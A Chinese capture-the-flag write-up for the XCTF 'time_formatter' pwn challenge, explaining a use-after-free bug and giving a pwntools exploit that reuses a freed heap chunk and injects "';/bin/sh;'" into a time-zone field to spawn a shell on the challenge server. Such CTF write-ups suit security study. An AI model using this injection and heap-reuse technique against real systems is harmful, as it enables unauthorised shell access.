[攻防世界 pwn]——time_formatter(内涵peak小知识)

[攻防世界 pwn]——time_formatter

- 题目地址: https://adworld.xctf.org.cn/

- 题目:

这是一道堆利用的题, UAFF(use After Free)漏洞。

peak小知识

- 堆空间释放后,指针不指向NULL,就仍指向该空间,并且重新申请的堆空间就是最先释放的堆空间

- Linux中 echo “;ls;cat flag;/bin/sh;”

ls ,cat flag , /bin/sh, 会挨个执行



老规矩还是先checksec一下



在IDA中查看一下反汇编的源代码



sub_400D26()函数是为了让你们输入选项。





我们仔细看看各个代码,

选项1,申请空间

选项5,释放ptr 和value的空间,但是都没有指向NULL。指针仍然指向原空间。

选项4里面有我们, 心中年年不忘的system函数。首先它判断ptr是否为空,我们只要让ptr等于"/bin/sh"就可以获得shell了

在选项3中,也是申请一个新的堆空间,ptr释放后没有指向NULL, 新申请的空间也就是ptr指向的空间

思路

- 选择选项1,申请空间

- 选择选项5,释放空间,但是不退出程序

- 选择选项3,将释放的空间重新申请,并写入 “/bin/sh”

- 选择选项4,获得shell

exploit

from pwn import *

p = remote("111.200.241.244",57231)p.sendlineafter("> ","1")

p.sendlineafter("Format: ","A")

p.sendlineafter("> ","5")

p.sendlineafter("Are you sure you want to exit (y/N)? ",'N')

p.sendlineafter("> ","3")

p.sendlineafter("Time zone: ","';/bin/sh;'")

p.sendlineafter("> ","4")

p.interactive()

本文来自互联网用户投稿,文章观点仅代表作者本人,不代表本站立场,不承担相关法律责任。如若转载,请注明出处。 如若内容造成侵权/违法违规/事实不符,请点击【内容举报】进行投诉反馈!